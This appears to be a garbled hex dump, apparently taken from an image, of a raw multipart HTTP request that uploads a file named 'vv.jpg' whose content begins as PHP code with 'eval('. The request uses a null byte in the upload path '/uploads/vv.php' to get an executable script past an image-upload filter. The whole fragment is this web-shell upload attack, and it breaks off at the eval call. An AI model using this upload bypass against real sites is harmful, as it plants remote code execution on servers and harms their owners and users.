 33 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 31 38 30 32 36 ----------218026
34 35 33 37 39 33 31 33 0d 0a 43 6f 6e 74 65 6e 74 5379313Content
35 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
36 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 64 rm-data; name="d
37 69 72 22 0d 0a 0d 0a 2f 75 70 6c 6f 61 64 73 2f ir"/uploads/
38 76 76 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d vv.php-------
39 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3a 2d 2d 2d 2d 2d 2d 32 31 38 30 32 36 35 33 37 39 ------2180265379
3b 33 31 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 313Content-Dis
3c 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
3d 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 ata; name="file"
3e 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 76 76 2e 6a ; filename="vv.j
3f 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 pg"Content-Typ
40 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d e: image/jpeg
41 0a ef bb bf 3c 3f 70 68 70 0d 0a 65 76 61 6c 28 ï»¿<?phpeval(